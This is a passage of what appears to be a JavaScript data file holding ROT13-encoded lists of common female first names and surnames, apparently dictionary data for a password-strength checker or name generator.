ynherra,wnarra,ubyyv,snja,ivpxrl,grerffn,funagr,eholr,znepryvan,punaqn,grerfr,fpneyrgg,zneavr,yhyh,yvfrggr,wravssre,ryrabe,qbevaqn,qbavgn,pnezna,oreavgn,nygntenpvn,nyrgn,nqevnaan,mbenvqn,ylaqfrl,wnavan,fgneyn,culyvf,cuhbat,xlen,punevffr,oynapu,fnawhnavgn,eban,anapv,znevyrr,znenaqn,oevtrggr,fnawhnan,znevgn,xnffnaqen,wblpryla,sryvcn,puryfvr,obaal,zverln,yberamn,xlbat,vyrnan,pnaqrynevn,furevr,yhpvr,yrngevpr,ynxrfuvn,treqn,rqvr,onzov,znelyva,yniba,ubegrafr,tnearg,rivr,gerffn,funlan,ynivan,xlhat,wrnarggn,fureevyy,funen,culyvff,zvggvr,nanory,nyrfvn,guhl,gnjnaqn,wbnavr,gvssnavr,ynfunaqn,xnevffn,raevdhrgn,qnevn,qnavryyn,pbevaan,nynaan,noorl,ebknar,ebfrnaan,zntabyvn,yvqn,wbryyra,pbeny,pneyrra,gerfn,crttvr,abiryyn,avyn,znloryyr,wraryyr,pnevan,abin,zryvan,znedhrevgr,znetnerggr,wbfrcuvan,ribaar,pvaguvn,nyovan,gbln,gnjaln,furevgn,zlevnz,yvmnorgu,yvfr,xrryl,wraav,tvfryyr,purelyr,neqvgu,neqvf,nyrfun,nqevnar,funvan,yvaarn,xnebyla,sryvfun,qbev,qnepv,negvr,nezvqn,mbyn,kvbznen,iretvr,funzvxn,aran,anaarggr,znkvr,ybivr,wrnar,wnvzvr,vatr,sneenu,rynvan,pnvgyla,sryvpvgnf,pureyl,pnely,lbybaqn,lnfzva,grran,cehqrapr,craavr,alqvn,znpxramvr,becun,zneiry,yvmorgu,ynherggr,wreevr,urezryvaqn,pnebyrr,gvreen,zvevna,zrgn,zrybal,xbev,wraarggr,wnzvyn,lbfuvxb,fhfnaanu,fnyvan,euvnaaba,wbyrra,pevfgvar,nfugba,nenpryl,gbzrxn,funybaqn,znegv,ynpvr,xnyn,wnqn,vyfr,unvyrl,oevggnav,mban,floyr,fureely,avqvn,zneyb,xnaqvpr,xnaqv,nylpvn,ebaan,aberar,zrepl,vatrobet,tvbinaan,trzzn,puevfgry,nhqel,mben,ivgn,gevfu,fgrcunvar,fuveyrr,funavxn,zrybavr,znmvr,wnmzva,vatn,urggvr,trenyla,sbaqn,rfgeryyn,nqryyn,fnevgn,evan,zvyvffn,znevorgu,tbyqn,riba,rguryla,rarqvan,purevfr,punan,iryin,gnjnaan,fnqr,zvegn,xnevr,wnpvagn,ryan,qnivan,pvreen,nfuyvr,nyoregun,gnarfun,aryyr,zvaqv,ybevaqn,ynehr,syberar,qrzrgen,qrqen,pvnen,punagryyr,nfuyl,fhml,ebfnyin,abryvn,ylqn,yrngun,xelfglan,xevfgna,xneev,qneyvar,qnepvr,pvaqn,pureevr,njvyqn,nyzrqn,ebynaqn,ynarggr,wrevyla,tvfryr,rinyla,plaqv,pyrgn,pneva,mvan,mran,iryvn,gnavxn,punevffn,gnyvn,znetnergr,ynibaqn,xnlyrr,xnguyrar,wbaan,veran,vyban,vqnyvn,pnaqvf,pnaqnapr,oenaqrr,navgen,nyvqn,fvtevq,avpbyrggr,znelwb,yvarggr,urqjvt,puevfgvnan,nyrkvn,gerffvr,zbqrfgn,yhcvgn,yvgn,tynqvf,riryvn,qnivqn,pureev,prpvyl,nfuryl,naanory,nthfgvan,jnavgn,fuveyl,ebfnhen,uhyqn,lrggn,ireban,gubznfvan,fvoly,funaana,zrpuryyr,yrnaqen,ynav,xlyrr,xnaql,wbylaa,srear,robav,pberar,nylfvn,mhyn,anqn,zbven,ylaqfnl,ybeerggn,wnzzvr,ubegrafvn,tnlaryy,nqevn,ivan,ivpragn,gnatryn,fgrcuvar,abevar,aryyn,yvnan,yrfyrr,xvzoreryl,vyvnan,tybel,sryvpn,rzbtrar,rysevrqr,rqra,rnegun,pnezn,bpvr,yraavr,xvnen,wnpnyla,pneybgn,nevryyr,bgvyvn,xvefgva,xnprl,wbuarggn,wbrggn,wrenyqvar,wnhavgn,rynan,qbegurn,pnzv,nznqn,nqryvn,ireavgn,gnzne,fvbouna,erarn,enfuvqn,bhvqn,avyfn,zrely,xevfgla,whyvrgn,qnavpn,oernaar,nhern,natyrn,fureeba,bqrggr,znyvn,yberyrv,yrrfn,xraan,xnguyla,svban,puneyrggr,fhmvr,funagryy,fnoen,enpdhry,zlbat,zven,znegvar,yhpvraar,yninqn,whyvnaa,ryiren,qrycuvn,puevfgvnar,punebyrggr,pneev,nfun,natryyn,cnbyn,avasn,yrqn,fgrsnav,funaryy,cnyzn,znpuryyr,yvffn,xrpvn,xnguelar,xneyrar,whyvffn,wrggvr,wraavssre,pbeevan,pnebynaa,nyran,ebfnevn,zlegvpr,znelyrr,yvnar,xralnggn,whqvr,wnarl,ryzven,ryqben,qraan,pevfgv,pnguv,mnvqn,ibaavr,ivin,ireavr,ebfnyvar,znevryn,yhpvnan,yrfyv,xnena,sryvpr,qrarra,nqvan,jlaban,gnefun,fureba,funavgn,funav,funaqen,enaqn,cvaxvr,aryvqn,znevybh,ylyn,ynherar,ynpv,wnarar,qbebgun,qnavryr,qnav,pnebylaa,pneyla,oreravpr,nlrfun,naaryvrfr,nyrgurn,gurefn,gnzvxb,ehsvan,byvin,zbmryy,znelyla,xevfgvna,xngulea,xnfnaqen,xnaqnpr,wnanr,qbzravpn,qrooen,qnaavryyr,puha,nepryvn,mrabovn,funera,funerr,ynivavn,xnpvr,wnpxryvar,uhbat,sryvfn,rzryvn,ryrnaben,plguvn,pevfgva,pynevory,nanfgnpvn,mhyzn,mnaqen,lbxb,gravfun,fhfnaa,furevyla,funl,funjnaqn,ebznan,znguvyqn,yvafrl,xrvxb,wbnan,vfryn,terggn,trbetrggn,rhtravr,qrfvenr,qryben,pbenmba,nagbavan,navxn,jvyyrar,genprr,gnzngun,avpuryyr,zvpxvr,znrtna,yhnan,ynavgn,xryfvr,rqryzven,oerr,nsgba,grbqben,gnzvr,furan,yvau,xryv,xnpv,qnalryyr,neyrggr,nyoregvar,nqryyr,gvssval,fvzban,avpbynfn,avpuby,anxvfun,znven,yberra,xvmml,snyyba,puevfgrar,oboolr,lvat,ivapramn,gnawn,ehovr,ebav,dhrravr,znetnergg,xvzoreyv,veztneq,vqryy,uvyzn,riryvan,rfgn,rzvyrr,qraavfr,qnavn,pnevr,evfn,evxxv,cnegvpvn,znfnxb,yhiravn,yberr,ybav,yvra,tvtv,syberapvn,qravgn,ovyylr,gbzvxn,funevgn,enan,avxbyr,arbzn,znetnevgr,znqnyla,yhpvan,ynvyn,xnyv,wrarggr,tnoevryr,rirylar,ryraben,pyrzragvan,nyrwnaqevan,mhyrzn,ivbyrggr,inaarffn,guerfn,erggn,cngvrapr,abryyn,avpxvr,wbaryy,punln,pnzryvn,orgury,naln,fhmnaa,zvyn,yvyyn,ynirean,xrrfun,xnggvr,trbetrar,riryvar,rfgryy,ryvmorgu,ivivraar,inyyvr,gehqvr,fgrcunar,zntnyl,znqvr,xralrggn,xneera,wnarggn,urezvar,qehpvyyn,qroov,pryrfgvan,pnaqvr,oevgav,orpxvr,nzvan,mvgn,lbynaqr,ivivra,irearggn,gehqv,crneyr,cngevan,bffvr,avpbyyr,yblpr,yrggl,xngunevan,wbfryla,wbaryyr,wraryy,vrfun,urvqr,sybevaqn,syberagvan,rybqvn,qbevar,oehavyqn,oevtvq,nfuyv,neqryyn,gjnan,gnenu,funiba,frevan,enlan,enzbavgn,znethevgr,yhperpvn,xbhegarl,xngv,wrfravn,pevfgn,nlnan,nyvpn,nyvn,ivaavr,fhryyra,ebzryvn,enpuryy,bylzcvn,zvpuvxb,xngunyrra,wbyvr,wrffv,wnarffn,unan,ryrnfr,pneyrggn,oevgnal,fuban,fnybzr,ebfnzbaq,ertran,envan,atbp,aryvn,ybhiravn,yrfvn,yngevan,yngvpvn,yneubaqn,wvan,wnpxv,rzzl,qrrnaa,pberggn,nearggn,gunyvn,funavpr,argn,zvxxv,zvpxv,ybaan,yrnan,ynfuhaqn,xvyrl,wblr,wnpdhyla,vtanpvn,ulha,uvebxb,uraevrggr,rynlar,qryvaqn,qnuyvn,pberra,pbafhryn,pbapuvgn,onorggr,nlnaan,narggr,nyoregvan,funjarr,funarxn,dhvnan,cnzryvn,zreev,zreyrar,znetvg,xvrfun,xvren,xnlyrar,wbqrr,wravfr,reyrar,rzzvr,qnyvyn,qnvfrl,pnfvr,oryvn,ononen,irefvr,inarfn,furyon,funjaqn,avxvn,anbzn,znean,znetrerg,znqnyvar,ynjnan,xvaqen,whggn,wnmzvar,wnargg,unaaryber,tyraqben,tregehq,tneargg,serrqn,serqrevpn,sybenapr,synivn,pneyvar,orireyrr,nawnarggr,inyqn,gnznyn,fubaan,fnevan,barvqn,zrevyla,zneyrra,yheyvar,yraan,xngureva,wrav,tenpvn,tynql,snenu,rabyn,qbzvadhr,qriban,qrynan,prpvyn,pncevpr,nylfun,nyrguvn,iran,gurerfvn,gnjal,funxven,fnznen,fnpuvxb,enpuryr,cnzryyn,zneav,znevry,znera,znyvfn,yvtvn,yren,yngbevn,ynenr,xvzore,xngurea,xnerl,wraarsre,wnargu,unyvan,serqvn,qryvfn,qroebnu,pvren,natryvxn,naqerr,nygun,ivina,greerfn,gnaan,fhqvr,fvtar,fnyran,ebaav,eroorppn,zlegvr,znyvxn,znvqn,yrbaneqn,xnlyrvtu,rguly,ryyla,qnlyr,pnzzvr,oevggav,ovetvg,niryvan,nfhapvba,nevnaan,nxvxb,iravpr,glrfun,gbavr,gvrfun,gnxvfun,fgrssnavr,fvaql,zrtunaa,znaqn,znpvr,xryylr,xryyrr,wbfyla,vatre,vaqven,tyvaqn,tyraavf,sreanaqn,snhfgvan,rarvqn,ryvpvn,qvtan,qryy,neyrggn,jvyyvn,gnzznen,gnorgun,fureeryy,fnev,eroorpn,cnhyrggn,angbfun,anxvgn,znzzvr,xravfun,xnmhxb,xnffvr,rneyrna,qncuvar,pbeyvff,pybgvyqr,pnebylar,orearggn,nhthfgvan,nhqern,naavf,naanoryy,graavyyr,gnzvpn,fryrar,ebfnan,ertravn,dvnan,znexvgn,znpl,yrrnaar,ynhevar,wrffravn,wnavgn,trbetvar,travr,rzvxb,ryivr,qrnaqen,qntzne,pbevr,pbyyra,purevfu,ebznvar,cbefun,crneyrar,zvpuryvar,zrean,znetbevr,znetnerggn,yber,wravar,urezvan,serqrevpxn,ryxr,qehfvyyn,qbengul,qvbar,pryran,oevtvqn,nyyrten,gnzrxvn,flaguvn,fbbx,fylivn,ebfnaa,erngun,enlr,znedhrggn,znetneg,yvat,ynlyn,xlzoreyl,xvnan,xnlyrra,xngyla,xnezra,wbryyn,rzryqn,ryrav,qrgen,pyrzzvr,purelyy,punagryy,pngurl,neavgn,neyn,natyr,natryvp,nylfr,mbsvn,gubznfvar,graavr,fureyl,fureyrl,funely,erzrqvbf,crgevan,avpxbyr,zlhat,zleyr,zbmryyn,ybhnaar,yvfun,yngvn,xelfgn,whyvraar,wrnarar,wnpdhnyvar,vfnhen,tjraqn,rneyrra,pyrbcngen,pneyvr,nhqvr,nagbavrggn,nyvfr,ireqryy,gbzbxb,gunb,gnyvfun,furzvxn,fninaan,fnagvan,ebfvn,enrnaa,bqvyvn,anan,zvaan,zntna,ylaryyr,xnezn,wbrnaa,vinan,varyy,vynan,thqeha,qernzn,pevffl,punagr,pnezryvan,neivyyn,naanznr,nyiren,nyrvqn,lnaven,inaqn,gvnaan,fgrsnavn,fuven,avpby,anapvr,zbafreengr,zrylaqn,zrynal,ybiryyn,ynher,xnpl,wnpdhrylaa,ulba,tregun,ryvnan,puevfgran,puevfgrra,punevfr,pngrevan,pneyrl,pnaqlpr,neyran,nzzvr,jvyyrggr,inavgn,ghlrg,flerrgn,craarl,alyn,znelnz,zneln,zntra,yhqvr,ybzn,yvivn,ynaryy,xvzoreyvr,whyrr,qbarggn,qvrqen,qravfun,qrnar,qnjar,pynevar,pureely,oebajla,nyyn,inyrel,gbaqn,fhrnaa,fbenln,fubfunan,furyn,funeyrra,funaryyr,arevffn,zrevqvgu,zryyvr,znlr,zncyr,zntnerg,yvyv,yrbavyn,yrbavr,yrrnaan,ynibavn,yniren,xevfgry,xngurl,xngur,wnaa,vyqn,uvyqerq,uvyqrtneqr,travn,shzvxb,riryva,rezryvaqn,ryyl,qhat,qbybevf,qvbaan,qnanr,orearvpr,naavpr,nyvk,ireran,ireqvr,funjaan,funjnan,funhaan,ebmryyn,enaqrr,enanr,zvynteb,ylaryy,yhvfr,ybvqn,yvforgu,xneyrra,whavgn,wban,vfvf,ulnpvagu,urql,tjraa,rguryrar,reyvar,qbaln,qbzbavdhr,qryvpvn,qnaarggr,pvpryl,oenaqn,oylgur,orgunaa,nfuyla,naanyrr,nyyvar,lhxb,iryyn,genat,gbjnaqn,grfun,fureyla,anepvfn,zvthryvan,zrev,znloryy,zneynan,znethrevgn,znqyla,ybel,ybevnaa,yrbaber,yrvtunaa,ynhevpr,yngrfun,ynebaqn,xngevpr,xnfvr,xnyrl,wnqjvtn,tyraavr,trneyqvar,senapvan,rcvsnavn,qlna,qbevr,qvrqer,qrarfr,qrzrgevpr,qryran,pevfgvr,pyrben,pngnevan,pnevfn,oneoren,nyzrgn,gehyn,grernfn,fbynatr,furvynu,funibaar,fnaben,ebpuryy,znguvyqr,znetnergn,znvn,ylafrl,ynjnaan,ynhan,xran,xrran,xngvn,tylaqn,tnlyrar,ryivan,rynabe,qnahgn,qnavxn,pevfgra,pbeqvr,pbyrggn,pynevgn,pnezba,oelaa,nmhpran,nhaqern,natryr,ireyvr,ireyrar,gnzrfun,fvyinan,froevan,fnzven,erqn,enlyrar,craav,abenu,abzn,zvervyyr,zryvffvn,znelnyvpr,ynenvar,xvzorel,xnely,xnevar,wbynaqn,wbunan,wrfhfn,wnyrrfn,wnpdhrylar,vyhzvanqn,uvynevn,unau,traavr,senapvr,syberggn,rkvr,rqqn,qerzn,qrycun,oneone,nffhagn,neqryy,naanyvfn,nyvfvn,lhxvxb,lbynaqb,jbaqn,jnygenhq,irgn,grzrxn,gnzrvxn,fuveyrra,furavgn,cvrqnq,bmryyn,zvegun,znevyh,xvzvxb,whyvnar,wravpr,wnanl,wnpdhvyvar,uvyqr,rybvf,rpub,qribenu,punh,oevaqn,orgfrl,nezvaqn,nenpryvf,ncely,naargg,nyvfuvn,irbyn,hfun,gbfuvxb,gurbyn,gnfuvn,gnyvgun,furel,erarggn,ervxb,enfurrqn,boqhyvn,zvxn,zrynvar,zrttna,zneyra,znetrg,znepryvar,znan,zntqnyra,yvoenqn,yrmyvr,yngnfuvn,ynfnaqen,xryyr,vfvqen,vabprapvn,tjla,senapbvfr,rezvavn,revaa,qvzcyr,qriben,pevfryqn,neznaqn,nevr,nevnar,natryran,nyvmn,nqevrar,nqnyvar,kbpuvgy,gjnaan,gbzvxb,gnzvfun,gnvfun,fhfl,ehgun,euban,abevxb,angnfuvn,zreevr,znevaqn,znevxb,znetreg,ybevf,yvmmrggr,yrvfun,xnvyn,wbnaavr,wreevpn,wrar,wnaarg,wnarr,wnpvaqn,uregn,ryraber,qberggn,qrynvar,qnavryy,pynhqvr,oevggn,ncbybavn,nzoreyl,nyrnfr,lhev,jnargn,gbzv,funeev,fnaqvr,ebfryyr,erlanyqn,enthry,culyvpvn,cngevn,byvzcvn,bqryvn,zvgmvr,zvaqn,zvtaba,zvpn,zraql,zneviry,znvyr,ylarggn,ynirggr,ynhela,yngevfun,ynxvrfun,xvrefgra,xnel,wbfcuvar,wbyla,wrggn,wnavfr,wnpdhvr,viryvffr,tylavf,tvnaan,tnlaryyr,qnalryy,qnavyyr,qnpvn,pbenyrr,pure,prbyn,nevnaar,nyrfuvn,lhat,jvyyvrznr,gevau,guben,furevxn,furzrxn,funhaqn,ebfryvar,evpxv,zryqn,znyyvr,ynibaan,yngvan,yndhnaqn,ynyn,ynpuryyr,xynen,xnaqvf,wbuan,wrnaznevr,wnlr,tenlpr,treghqr,rzrevgn,robavr,pybevaqn,puvat,purel,pnebyn,oernaa,oybffbz,oreaneqvar,orpxv,neyrgun,netryvn,nyvgn,lhynaqn,lrffravn,gbov,gnfvn,flyivr,fuvey,fuveryl,furyyn,funagryyr,fnpun,erorpxn,cebivqrapvn,cnhyrar,zvfun,zvxv,zneyvar,znevpn,ybevgn,yngblvn,ynfbaln,xrefgva,xraqn,xrvgun,xngueva,wnlzvr,tevpryqn,tvarggr,rela,ryvan,rysevrqn,qnalry,purerr,punaryyr,oneevr,nheber,naanznevn,nyyrra,nvyrar,nvqr,lnfzvar,infugv,gernfn,gvssnarl,furelyy,funevr,funanr,envfn,arqn,zvgfhxb,zveryyn,zvyqn,znelnaan,znenterg,znoryyr,yhrggn,ybevan,yrgvfun,yngnefun,ynaryyr,ynwhnan,xevffl,xneyl,xneran,wrffvxn,wrevpn,wrnaryyr,wnyvfn,wnpryla,vmbyn,rhan,rgun,qbzvgvyn,qbzvavpn,qnvan,perbyn,pneyv,pnzvr,oevggal,nfunagv,navfun,nyrra,nqnu,lnfhxb,inyevr,gban,gvavfun,grevfn,gnarxn,fvzbaar,funynaqn,frevgn,erffvr,ershtvn,byrar,zneturevgn,znaqvr,znver,ylaqvn,yhpv,ybeevnar,ybergn,yrbavn,yniban,ynfunjaqn,ynxvn,xlbxb,xelfgvan,xelfgra,xravn,xryfv,wrnavpr,vfbory,trbetvnaa,traal,sryvpvqnq,rvyrar,qrybvfr,qrrqrr,pbaprcgvba,pyben,purevyla,pnynaqen,neznaqvan,navfn,gvren,gurerffn,fgrcunavn,fvzn,fulyn,fubagn,furen,fundhvgn,funyn,ebffnan,aburzv,arel,zbevnu,zryvgn,zryvqn,zrynav,znelylaa,znevfun,znevrggr,znybevr,znqryrar,yhqvivan,ybevn,yberggr,ybenyrr,yvnaar,yniravn,ynhevaqn,ynfuba,xvzv,xrvyn,xngrylaa,wbar,wbnar,wnlan,wnaryyn,uregun,senaprar,ryvaber,qrfcvan,qryfvr,qrrqen,pyrzrapvn,pnebyva,ohynu,oevggnavr,oybaqryy,ovov,ornhynu,orngn,naavgn,ntevcvan,ivetra,inyrar,gjnaqn,gbzzlr,gneen,gnev,gnzzren,funxvn,fnqlr,ehgunaar,ebpury,evixn,chen,aravgn,angvfun,zvat,zreevyrr,zrybqrr,zneivf,yhpvyyn,yrran,ynirgn,ynevgn,ynavr,xrera,vyrra,trbetrnaa,traan,sevqn,rhsrzvn,rzryl,rqlgu,qrbaan,qrnqen,qneyran,punaryy,pngurea,pnffbaqen,pnffnhaqen,oreaneqn,orean,neyvaqn,nanznevn,iregvr,inyrev,gbeev,fgnfvn,furevfr,furevyy,fnaqn,ehgur,ebfl,eboov,enarr,dhlra,crneyl,cnyzven,bavgn,avfun,avrfun,avqn,zreyla,znlbyn,znelybhvfr,znegu,znetrar,znqrynvar,ybaqn,yrbagvar,yrbzn,yrvn,ynhenyrr,ynaben,ynxvgn,xvlbxb,xrghenu,xngryva,xnerra,wbavr,wbuarggr,wrarr,wrnargg,vmrggn,uvrqv,urvxr,unffvr,tvhfrccvan,trbetnaa,svqryn,sreanaqr,ryjnaqn,ryynznr,ryvm,qhfgv,qbggl,plaql,pbenyvr,pryrfgn,nyiregn,kravn,jnin,inarggn,gbeevr,gnfuvan,gnaql,gnzoen,gnzn,fgrcnavr,fuvyn,funhagn,funena,funavdhn,funr,frgfhxb,frensvan,fnaqrr,ebfnznevn,cevfpvyn,byvaqn,anqrar,zhbv,zvpuryvan,zreprqrm,znelebfr,zneprar,zntnyv,znsnyqn,ynaavr,xnlpr,xnebyvar,xnzvynu,xnznyn,whfgn,wbyvar,wraavar,wnpdhrggn,venvqn,trbetrnaan,senapurfpn,rzryvar,rynar,rugry,rneyvr,qhypvr,qnyrar,pynffvr,purer,punevf,pneblya,pnezvan,pnevgn,orgunavr,nlnxb,nevpn,nylfn,nyrffnaqen,nxvynu,nqevra,mrggn,lbhynaqn,lryran,lnunven,khna,jraqbyla,gvwhnan,grevan,grerfvn,fhmv,fureryy,funibaqn,funhagr,funeqn,funxvgn,fran,elnaa,ehov,evin,ertvavn,enpuny,cneguravn,cnzhyn,zbaavr,zbarg,zvpunryr,zryvn,znyxn,znvfun,yvfnaqen,yrxvfun,yrna,ynxraqen,xelfgva,xbegarl,xvmmvr,xvggvr,xren,xraqny,xrzoreyl,xnavfun,whyrar,whyr,wbunaar,wnzrr,unyyrl,tvqtrg,serqevpxn,syrgn,sngvznu,rhfrovn,rymn,ryrbaber,qbegurl,qbevn,qbaryyn,qvabenu,qrybefr,pynergun,puevfgvavn,puneyla,obat,oryxvf,nmmvr,naqren,nvxb,nqran,lnwnven,inavn,hyevxr,gbfuvn,gvsnal,fgrsnal,fuvmhr,furavxn,funjnaan,funebyla,funevyla,fundhnan,funagnl,ebmnaar,ebfryrr,erzban,ernaan,enryrar,cuhat,crgebavyn,angnpun,anaprl,zley,zvlbxb,zvrfun,zrevqrgu,zneiryyn,znedhvggn,zneugn,znepuryyr,yvmrgu,yvoovr,ynubzn,ynqnja,xvan,xnguryrra,xngunela,xnevfn,xnyrvtu,whavr,whyvrnaa,wbuafvr,wnarna,wnvzrr,wnpxdhryvar,uvfnxb,urezn,urynvar,tjlargu,tvgn,rhfgbyvn,rzryvan,ryva,rqevf,qbaarggr,qbaarggn,qvreqer,qranr,qnepry,pynevfn,pvaqreryyn,puvn,puneyrfrggn,punevgn,pryfn,pnffl,pnffv,pneyrr,oehan,oevggnarl,oenaqr,ovyyv,nagbarggn,natyn,natryla,nanyvfn,nynar,jraban,jraqvr,irebavdhr,inaarfn,gbovr,grzcvr,fhzvxb,fhyrzn,fbzre,furon,funevpr,funary,funyba,ebfvb,ebfryvn,eranl,erzn,erran,bmvr,bergun,benyrr,atna,anxrfun,zvyyl,zneloryyr,znetergg,znentnerg,znavr,yheyrar,yvyyvn,yvrfrybggr,yniryyr,ynfunhaqn,ynxrrfun,xnlprr,xnyla,wbln,wbrggr,wranr,wnavrpr,vyyn,tevfry,tynlqf,trarivr,tnyn,serqqn,ryrbabe,qroren,qrnaqern,pbeevaar,pbeqvn,pbagrffn,pbyrar,pyrbgvyqr,punagnl,prpvyyr,orngevf,nmnyrr,neyrna,neqngu,nawryvpn,nawn,nyserqvn,nyrvfun,mnqn,lhbaar,kvnb,jvyybqrna,iraavr,inaan,glvfun,gbin,gbevr,gbavfun,gvyqn,gvra,fveran,fureevy,funagv,funa,franvqn,fnzryyn,eboola,eraqn,ervgn,curor,cnhyvgn,abohxb,athlrg,arbzv,zvxnryn,zrynavn,znkvzvan,znet,znvfvr,ylaan,yvyyv,ynfunha,ynxraln,ynry,xvefgvr,xnguyvar,xnfun,xneyla,xnevzn,wbina,wbfrsvar,wraaryy,wnpdhv,wnpxryla,uvra,tenmlan,sybeevr,sybevn,ryrbaben,qjnan,qbeyn,qryzl,qrwn,qrqr,qnaa,pelfgn,pyryvn,pynevf,puvrxb,pureyla,pureryyr,puneznva,punen,pnzzl,nearggr,neqryyr,naavxn,nzvrr,nzrr,nyyran,libar,lhxv,lbfuvr,lrirggr,lnry,jvyyrggn,ibapvyr,irarggn,ghyn,gbarggr,gvzvxn,grzvxn,gryzn,grvfun,gnera,fgnprr,funjagn,fngheavan,evpneqn,cnfgl,bavr,ahovn,znevryyr,znevryyn,znevnaryn,zneqryy,yhnaan,ybvfr,yvfnorgu,yvaqfl,yvyyvnan,yvyyvnz,yrynu,yrvtun,yrnaben,xevfgrra,xunyvynu,xrryrl,xnaqen,whaxb,wbndhvan,wreyrar,wnav,wnzvxn,ufvh,urezvyn,trarivir,rivn,rhtran,rzznyvar,ryserqn,ryrar,qbarggr,qrypvr,qrrnaan,qneprl,pynevaqn,pven,punr,pryvaqn,pngurela,pnfvzven,pnezryvn,pnzryyvn,oernan,oborggr,oreaneqvan,oror,onfvyvn,neylar,nzny,nynlan,mbavn,mravn,lhevxb,lnrxb,jlaryy,jvyyran,ireavn,gben,greevyla,grevpn,grarfun,gnjan,gnwhnan,gnvan,fgrcuavr,fban,fvan,fubaqen,fuvmhxb,fureyrar,furevpr,funevxn,ebffvr,ebfran,evzn,euron,eraan,angnyln,anaprr,zrybqv,zrqn,zngun,znexrggn,znevpehm,znepryrar,znyivan,yhon,ybhrggn,yrvqn,yrpvn,ynhena,ynfunjan,ynvar,xunqvwnu,xngrevar,xnfv,xnyyvr,whyvrggn,wrfhfvgn,wrfgvar,wrffvn,wrssvr,wnalpr,vfnqben,trbetvnaar,svqryvn,rivgn,rhen,rhynu,rfgrsnan,ryfl,rynqvn,qbqvr,qravffr,qrybenf,qryvyn,qnlfv,pelfgyr,pbapun,pynerggn,puneyfvr,puneyran,pnelyba,orgglnaa,nfyrl,nfuyrn,nzven,nthrqn,ntahf,lhrggr,ivavgn,ivpgbevan,glavfun,gerran,gbppnen,gvfu,gubznfran,grtna,fbvyn,furaan,funeznvar,funagnr,funaqv,fnena,fnenv,fnan,ebfrggr,ebynaqr,ertvar,bgryvn,byrivn,avpubyyr,arpbyr,anvqn,zlegn,zlrfun,zvgfhr,zvagn,zregvr,znetl,znunyvn,znqnyrar,ybhen,yberna,yrfun,yrbavqn,yravgn,ynibar,ynfuryy,ynfunaqen,ynzbavpn,xvzoen,xngurevan,xneel,xnarfun,wbat,wrarin,wndhryla,tvyzn,tuvfynvar,tregehqvf,senafvfpn,srezvan,rggvr,rgfhxb,ryyna,ryvqvn,rqen,qbergurn,qberngun,qralfr,qrrggn,qnvar,plefgny,pbeeva,pnlyn,pneyvgn,pnzvyn,ohezn,ohyn,ohran,onenonen,nievy,nynvar,mnan,jvyurzvan,jnarggn,ireyvar,infvyvxv,gbavgn,gvfn,grbsvyn,gnlan,gnhaln,gnaqen,gnxnxb,fhaav,fhnaar,fvkgn,funeryy,frrzn,ebfraqn,eboran,enlzbaqr,cnzvyn,bmryy,arvqn,zvfgvr,zvpun,zrevffn,znhevgn,znelya,znelrggn,znepryy,znyran,znxrqn,ybirggn,ybhevr,ybeevar,ybevyrr,ynheran,ynfunl,yneenvar,ynerr,ynperfun,xevfgyr,xrin,xrven,xnebyr,wbvr,wvaal,wrnaarggn,wnzn,urvql,tvyoregr,trzn,snivbyn,rirylaa,raqn,ryyv,ryyran,qvivan,qntal,pbyyrar,pbqv,pvaqvr,punffvql,punfvql,pngevpr,pngurevan,pnffrl,pnebyy,pneyran,pnaqen,pnyvfgn,oelnaan,oevggral,orhyn,onev,nhqevr,nhqevn,neqryvn,naaryyr,natvyn,nyban,nyyla".split(","),surnames:"fzvgu,wbuafba,jvyyvnzf,wbarf,oebja,qnivf,zvyyre,jvyfba,zbber,gnlybe,naqrefba,wnpxfba,juvgr,uneevf,znegva,gubzcfba,tnepvn,znegvarm,ebovafba,pynex,ebqevthrm,yrjvf,yrr,jnyxre,unyy,nyyra,lbhat,ureanaqrm,xvat,jevtug,ybcrm,uvyy,terra,nqnzf,onxre,tbamnyrm,aryfba,pnegre,zvgpuryy,crerm,eboregf,gheare,cuvyyvcf,pnzcoryy,cnexre,rinaf,rqjneqf,pbyyvaf,fgrjneg,fnapurm,zbeevf,ebtref,errq,pbbx,zbetna,oryy,zhecul,onvyrl,eviren,pbbcre,evpuneqfba,pbk,ubjneq,jneq,gbeerf,crgrefba,tenl,enzverm,jngfba,oebbxf,fnaqref,cevpr,oraargg,jbbq,onearf,ebff,uraqrefba,pbyrzna,wraxvaf,creel,cbjryy,ybat,cnggrefba,uhturf,syberf,jnfuvatgba,ohgyre,fvzzbaf,sbfgre,tbamnyrf,oelnag,nyrknaqre,tevssva,qvnm,unlrf,zlref,sbeq,unzvygba,tenunz,fhyyvina,jnyynpr,jbbqf,pbyr,jrfg,bjraf,erlabyqf,svfure,ryyvf,uneevfba,tvofba,zpqbanyq,pehm,znefunyy,begvm,tbzrm,zheenl,serrzna,jryyf,jroo,fvzcfba,fgriraf,ghpxre,cbegre,uvpxf,penjsbeq,oblq,znfba,zbenyrf,xraarql,jneera,qvkba,enzbf,erlrf,oheaf,tbeqba,funj,ubyzrf,evpr,eboregfba,uhag,oynpx,qnavryf,cnyzre,zvyyf,avpubyf,tenag,xavtug,srethfba,fgbar,unjxvaf,qhaa,crexvaf,uhqfba,fcrapre,tneqare,fgrcuraf,cnlar,cvrepr,oreel,znggurjf,neabyq,jntare,jvyyvf,jngxvaf,byfba,pneebyy,qhapna,falqre,uneg,phaavatunz,ynar,naqerjf,ehvm,unecre,sbk,evyrl,nezfgebat,pnecragre,jrnire,terrar,ryyvbgg,punirm,fvzf,crgref,xryyrl,senaxyva,ynjfba,svryqf,thgvreerm,fpuzvqg,pnee,infdhrm,pnfgvyyb,jurryre,punczna,zbagtbzrel,evpuneqf,jvyyvnzfba,wbuafgba,onaxf,zrlre,ovfubc,zppbl,ubjryy,nyinerm,zbeevfba,unafra,sreanaqrm,tnemn,uneirl,ohegba,athlra,wnpbof,ervq,shyyre,ylapu,tneergg,ebzreb,jrypu,ynefba,senmvre,ohexr,unafba,zraqbmn,zberab,objzna,zrqvan,sbjyre,oerjre,ubsszna,pneyfba,fvyin,crnefba,ubyynaq,syrzvat,wrafra,inetnf,oleq,qnivqfba,ubcxvaf,ureeren,jnqr,fbgb,jnygref,arny,pnyqjryy,ybjr,wraavatf,oneargg,tenirf,wvzrarm,ubegba,furygba,oneergg,boevra,pnfgeb,fhggba,zpxvaarl,yhpnf,zvyrf,ebqevdhrm,punzoref,ubyg,ynzoreg,syrgpure,jnggf,ongrf,unyr,eubqrf,cran,orpx,arjzna,unlarf,zpqnavry,zraqrm,ohfu,inhtua,cnexf,qnjfba,fnagvntb,abeevf,uneql,fgrryr,pheel,cbjref,fpuhygm,onexre,thmzna,cntr,